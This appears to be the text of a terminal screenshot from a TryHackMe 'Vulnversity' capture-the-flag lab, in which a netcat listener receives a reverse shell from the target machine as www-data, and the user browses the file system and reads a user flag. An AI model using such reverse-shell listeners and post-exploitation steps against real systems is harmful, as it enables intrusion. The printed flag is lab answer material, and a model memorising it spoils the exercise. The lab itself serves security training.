 kali@kali: ~/tryhackme/vulnversity
File Edit View Search Terminal Tabs Help
kali@kali: ~/tryhackme
kali@kali: ~/tryhackme/vulnversity
┌──(kali㉿kali)-[~/tryhackme/vulnversity]
└─$ nc -lvnp 9999 1 ⨯
listening on [any] 9999 ...
connect to [10.4.14.253] from (UNKNOWN) [10.10.137.222] 36386
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
x86_64 x86_64 GNU/Linux
05:03:05 up 1:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$
(91x43)